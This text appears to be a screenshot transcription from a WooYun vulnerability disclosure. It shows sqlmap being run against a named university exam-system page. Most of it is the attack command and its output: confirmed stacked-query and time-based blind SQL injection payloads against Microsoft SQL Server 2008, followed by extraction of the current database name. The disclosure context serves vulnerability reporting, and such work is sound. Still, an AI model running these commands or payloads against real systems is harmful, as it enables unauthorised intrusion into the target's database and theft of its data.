 管理员: sqlmap.py
E:\sqlmap\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u "http://xczx.swufe.edu.cn/em
s/exam/sse/ks_card_print_all.jsp?ks_pc_bm=" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:29:55
[19:29:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:29:55] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ks_pc_bm
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ks_pc_bm='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ks_pc_bm=' WAITFOR DELAY '0:0:5'--
---
[19:29:55] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[19:29:55] [INFO] fetching current database
[19:29:55] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:30:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[19:30:37] [INFO] adjusting time delay to 1 second due to good response times
swufe_ems
current database:    'swufe_ems'
[19:31:19] [INFO] fetched data logged to text files under 'E:\sqlmap\sqlmapproje
www.wooyun.org